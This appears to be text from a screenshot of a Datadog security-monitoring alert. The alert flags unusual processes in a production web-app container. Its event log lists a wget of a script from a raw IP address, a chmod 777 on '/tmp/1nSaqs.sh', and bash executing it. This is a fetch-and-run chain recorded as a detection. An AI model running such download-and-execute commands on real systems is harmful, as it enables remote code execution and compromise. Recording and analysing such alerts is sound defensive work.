 HIGH Jul 27, 2023 at 10:05:25 6 MINUTES AGO
Unusual process in 'cws-webapp-v2' container Anomaly
Past month signal count: 2K Past day signal count: 48
Create Jira Issue Actions
Overview Context Events Related Signals Workflows NEW
Anomaly detection
The activity below has not been seen before on this container. Review it to determine it as benign or malicious.
What happened
9 new processes detected on a container running image cws-webapp-v2 on env prod
Account: aws > 172597598159
Service: cws-webapp
Host: i-0dd6c99ee9dd05b96
Short Image: cws-webapp-v2
Container: 096a96fc692d80ce87618134f6dd2c7a1b7a4ed73899a7323de8453efd0a5a5d
First event on Jul 27 10:05:25.596 (out of 485 events)
ALL TAGS
env:prod region:us-west-2 kernel:none datadog.submission_auth:private_api_key datadog_app:shopist
aws_ec2launchtemplate_version:1 image_tag:latest kube_ownerref_name:cws-webapp-8457b569f rule_id:... +51
Suggested next steps
Investigation
Observability context
Resolution
Malicious activity?
Escalate Investigation
Run workflow
Benign activity?
Make sure it's not triggered anymore.
Mark as normal activity
Anomaly detected Expand all >
Jul 27 10:05:19
(7 minutes ago)
Process Activity
wget https://185.199.111.133/DataDog/datadog-agent/d2546650fdd0c5d188234207d16caa6a2e0da5c5/test/benchmarks/apm_scripts/analyze-results....
LATEST PROCESS TREE
PATH PID PPID USER
/usr/lib/systemd/systemd --switched-root --system --deserialize 21 1 1 root
+ Show more rows (8 hidden rows)
/usr/bin/webapp --config /etc/cws_webapp.yaml 18736 18628 root
/usr/bin/wget https://185.199.111.133/DataDog/datadog-agent/d2546650fdd0c5d188234207d16caa6a2e0da5c5... 19814 18736 root
Jul 27 10:05:22
(6 minutes ago)
Process Activity
chmod 777 /tmp/1nSaqs.sh
Jul 27 10:05:25
(6 minutes ago)
Process Activity
1nSaqs.sh bash /tmp/1nSaqs.sh
Jul 27 10:05:25
(6 minutes ago)
Process Activity
bash /tmp/1nSaqs.sh